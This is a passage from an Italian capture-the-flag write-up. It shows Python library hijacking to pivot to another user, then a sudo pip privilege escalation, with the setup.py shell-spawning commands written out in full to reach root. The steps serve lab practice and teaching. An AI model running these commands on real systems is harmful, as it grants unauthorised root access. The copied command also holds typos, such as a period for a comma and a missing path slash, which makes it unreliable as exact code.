Per editare il file eseguiamo il comando da **ssh: nano /usr/lib/python3.9webbrowser.py**

A questo punto eseguiamo questo comando dal terminale ssh: **sudo –u arsene /usr/bin/python3.9 /home/arsene/heist.py**

Il comando ha avuto successo. Possiamo operare come l’utente *arsene.*Abbiamo subito eseguito un sudo –l per vedere quali comandi possiamo eseguire da root. Troviamo /usr/bin/pip. Non ci resta che concentrare le nostre ricerche su questo elemento e trovare potenziali vulnerabilità.

Da una breve ricerca online vediamo che ci sono 3 comandi che possiamo eseguire da una shell per ottenere i privilegi di root!  


Non ci resta che eseguire questi comandi dal terminale ssh:  
**TF=$(mktemp -d)  
echo “import os; os.execl(‘/bin/sh’. ‘sh’, ‘-c’, ‘sh <$(tty) >$(tty) 2>$(tty)’)” > $TF/setup.py  
sudo pip install $TF  
**

Eseguendo i tre comandi riportati in precedenza, sfruttando la vulnerabilità *pip,* siamo diventati root!

Eseguiamo una serie di comandi **ls**, **cd /root**, **ls** e infine **cat root.txt** per terminare la sfida!  


Un altra preda Pwnata dai CyberPredators.